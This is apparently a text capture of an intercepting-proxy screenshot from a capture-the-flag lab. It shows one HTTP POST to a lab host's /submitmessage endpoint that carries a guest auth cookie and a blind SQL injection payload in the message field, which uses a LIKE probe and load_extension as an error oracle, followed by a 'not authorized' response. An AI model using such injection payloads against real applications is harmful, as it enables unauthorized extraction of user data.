 Request
Raw Params Headers Hex
1 POST /submitmessage HTTP/1.1
2 Host: 10.10.10.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.195/submit
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 91
11 Connection: close
12 Cookie: auth=
dXNlcm5hbWU9Z3Vlc3Q7c2VjcmV0PTg0OTgzYzYwZjdkYWFkYzFjYjg2OTg2MjFmODAyYzBk
OWY5YTNjM2MyOTVjODEwNzQ4ZmIwNDgxMTVjMTg2ZWM7.f+HXx0CiOjXbNYNs7EeoPmkcXs0
zqA7ydybNc+hayOI=
13
14 message='||(select username from users where username LIKE 'g%' and
load_extension('a'))||'
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Tue, 07 Jul 2020 16:34:27 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 14
6 Connection: close
7
8 not authorized